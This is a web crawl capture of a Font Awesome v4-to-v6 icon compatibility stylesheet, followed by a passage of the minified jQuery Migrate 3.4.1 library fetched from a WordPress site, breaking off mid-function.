    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-weixin {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wechat {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wechat:before {
    content: "\f1d7";
}

.fa.fa-send:before {
    content: "\f1d8";
}

.fa.fa-paper-plane-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-paper-plane-o:before {
    content: "\f1d8";
}

.fa.fa-send-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-send-o:before {
    content: "\f1d8";
}

.fa.fa-circle-thin {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-circle-thin:before {
    content: "\f111";
}

.fa.fa-header:before {
    content: "\f1dc";
}

.fa.fa-futbol-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-futbol-o:before {
    content: "\f1e3";
}

.fa.fa-soccer-ball-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-soccer-ball-o:before {
    content: "\f1e3";
}

.fa.fa-slideshare {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-twitch {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-yelp {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-newspaper-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-newspaper-o:before {
    content: "\f1ea";
}

.fa.fa-paypal {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-google-wallet {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc-visa {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc-mastercard {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc-discover {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc-amex {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc-paypal {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc-stripe {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-bell-slash-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-bell-slash-o:before {
    content: "\f1f6";
}

.fa.fa-trash:before {
    content: "\f2ed";
}

.fa.fa-copyright {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-eyedropper:before {
    content: "\f1fb";
}

.fa.fa-area-chart:before {
    content: "\f1fe";
}

.fa.fa-pie-chart:before {
    content: "\f200";
}

.fa.fa-line-chart:before {
    content: "\f201";
}

.fa.fa-lastfm {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-lastfm-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-lastfm-square:before {
    content: "\f203";
}

.fa.fa-ioxhost {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-angellist {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-cc:before {
    content: "\f20a";
}

.fa.fa-ils:before {
    content: "\f20b";
}

.fa.fa-shekel:before {
    content: "\f20b";
}

.fa.fa-sheqel:before {
    content: "\f20b";
}

.fa.fa-buysellads {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-connectdevelop {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-dashcube {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-forumbee {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-leanpub {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-sellsy {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-shirtsinbulk {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-simplybuilt {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-skyatlas {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-diamond {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-diamond:before {
    content: "\f3a5";
}

.fa.fa-transgender:before {
    content: "\f224";
}

.fa.fa-intersex:before {
    content: "\f224";
}

.fa.fa-transgender-alt:before {
    content: "\f225";
}

.fa.fa-facebook-official {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-facebook-official:before {
    content: "\f09a";
}

.fa.fa-pinterest-p {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-whatsapp {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-hotel:before {
    content: "\f236";
}

.fa.fa-viacoin {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-medium {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-y-combinator {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-yc {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-yc:before {
    content: "\f23b";
}

.fa.fa-optin-monster {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-opencart {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-expeditedssl {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-battery-4:before {
    content: "\f240";
}

.fa.fa-battery:before {
    content: "\f240";
}

.fa.fa-battery-3:before {
    content: "\f241";
}

.fa.fa-battery-2:before {
    content: "\f242";
}

.fa.fa-battery-1:before {
    content: "\f243";
}

.fa.fa-battery-0:before {
    content: "\f244";
}

.fa.fa-object-group {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-object-ungroup {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-sticky-note-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-sticky-note-o:before {
    content: "\f249";
}

.fa.fa-cc-jcb {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc-diners-club {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-clone {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hourglass-o:before {
    content: "\f254";
}

.fa.fa-hourglass-1:before {
    content: "\f251";
}

.fa.fa-hourglass-2:before {
    content: "\f252";
}

.fa.fa-hourglass-3:before {
    content: "\f253";
}

.fa.fa-hand-rock-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-rock-o:before {
    content: "\f255";
}

.fa.fa-hand-grab-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-grab-o:before {
    content: "\f255";
}

.fa.fa-hand-paper-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-paper-o:before {
    content: "\f256";
}

.fa.fa-hand-stop-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-stop-o:before {
    content: "\f256";
}

.fa.fa-hand-scissors-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-scissors-o:before {
    content: "\f257";
}

.fa.fa-hand-lizard-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-lizard-o:before {
    content: "\f258";
}

.fa.fa-hand-spock-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-spock-o:before {
    content: "\f259";
}

.fa.fa-hand-pointer-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-pointer-o:before {
    content: "\f25a";
}

.fa.fa-hand-peace-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-peace-o:before {
    content: "\f25b";
}

.fa.fa-registered {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-creative-commons {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-gg {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-gg-circle {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-odnoklassniki {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-odnoklassniki-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-odnoklassniki-square:before {
    content: "\f264";
}

.fa.fa-get-pocket {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wikipedia-w {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-safari {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-chrome {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-firefox {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-opera {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-internet-explorer {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-television:before {
    content: "\f26c";
}

.fa.fa-contao {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-500px {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-amazon {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-calendar-plus-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-calendar-plus-o:before {
    content: "\f271";
}

.fa.fa-calendar-minus-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-calendar-minus-o:before {
    content: "\f272";
}

.fa.fa-calendar-times-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-calendar-times-o:before {
    content: "\f273";
}

.fa.fa-calendar-check-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-calendar-check-o:before {
    content: "\f274";
}

.fa.fa-map-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-map-o:before {
    content: "\f279";
}

.fa.fa-commenting:before {
    content: "\f4ad";
}

.fa.fa-commenting-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-commenting-o:before {
    content: "\f4ad";
}

.fa.fa-houzz {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-vimeo {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-vimeo:before {
    content: "\f27d";
}

.fa.fa-black-tie {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-fonticons {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-reddit-alien {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-edge {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-credit-card-alt:before {
    content: "\f09d";
}

.fa.fa-codiepie {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-modx {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-fort-awesome {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-usb {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-product-hunt {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-mixcloud {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-scribd {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-pause-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-pause-circle-o:before {
    content: "\f28b";
}

.fa.fa-stop-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-stop-circle-o:before {
    content: "\f28d";
}

.fa.fa-bluetooth {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-bluetooth-b {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-gitlab {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wpbeginner {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wpforms {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-envira {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wheelchair-alt {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wheelchair-alt:before {
    content: "\f368";
}

.fa.fa-question-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-question-circle-o:before {
    content: "\f059";
}

.fa.fa-volume-control-phone:before {
    content: "\f2a0";
}

.fa.fa-asl-interpreting:before {
    content: "\f2a3";
}

.fa.fa-deafness:before {
    content: "\f2a4";
}

.fa.fa-hard-of-hearing:before {
    content: "\f2a4";
}

.fa.fa-glide {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-glide-g {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-signing:before {
    content: "\f2a7";
}

.fa.fa-viadeo {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-viadeo-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-viadeo-square:before {
    content: "\f2aa";
}

.fa.fa-snapchat {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-snapchat-ghost {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-snapchat-ghost:before {
    content: "\f2ab";
}

.fa.fa-snapchat-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-snapchat-square:before {
    content: "\f2ad";
}

.fa.fa-pied-piper {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-first-order {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-yoast {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-themeisle {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-google-plus-official {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-google-plus-official:before {
    content: "\f2b3";
}

.fa.fa-google-plus-circle {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-google-plus-circle:before {
    content: "\f2b3";
}

.fa.fa-font-awesome {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-fa {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-fa:before {
    content: "\f2b4";
}

.fa.fa-handshake-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-handshake-o:before {
    content: "\f2b5";
}

.fa.fa-envelope-open-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-envelope-open-o:before {
    content: "\f2b6";
}

.fa.fa-linode {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-address-book-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-address-book-o:before {
    content: "\f2b9";
}

.fa.fa-vcard:before {
    content: "\f2bb";
}

.fa.fa-address-card-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-address-card-o:before {
    content: "\f2bb";
}

.fa.fa-vcard-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-vcard-o:before {
    content: "\f2bb";
}

.fa.fa-user-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-user-circle-o:before {
    content: "\f2bd";
}

.fa.fa-user-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-user-o:before {
    content: "\f007";
}

.fa.fa-id-badge {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-drivers-license:before {
    content: "\f2c2";
}

.fa.fa-id-card-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-id-card-o:before {
    content: "\f2c2";
}

.fa.fa-drivers-license-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-drivers-license-o:before {
    content: "\f2c2";
}

.fa.fa-quora {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-free-code-camp {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-telegram {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-thermometer-4:before {
    content: "\f2c7";
}

.fa.fa-thermometer:before {
    content: "\f2c7";
}

.fa.fa-thermometer-3:before {
    content: "\f2c8";
}

.fa.fa-thermometer-2:before {
    content: "\f2c9";
}

.fa.fa-thermometer-1:before {
    content: "\f2ca";
}

.fa.fa-thermometer-0:before {
    content: "\f2cb";
}

.fa.fa-bathtub:before {
    content: "\f2cd";
}

.fa.fa-s15:before {
    content: "\f2cd";
}

.fa.fa-window-maximize {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-window-restore {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-times-rectangle:before {
    content: "\f410";
}

.fa.fa-window-close-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-window-close-o:before {
    content: "\f410";
}

.fa.fa-times-rectangle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-times-rectangle-o:before {
    content: "\f410";
}

.fa.fa-bandcamp {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-grav {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-etsy {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-imdb {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-ravelry {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-eercast {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-eercast:before {
    content: "\f2da";
}

.fa.fa-snowflake-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-snowflake-o:before {
    content: "\f2dc";
}

.fa.fa-superpowers {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wpexplorer {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-meetup {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://quickguideistanbul.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 352595
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return 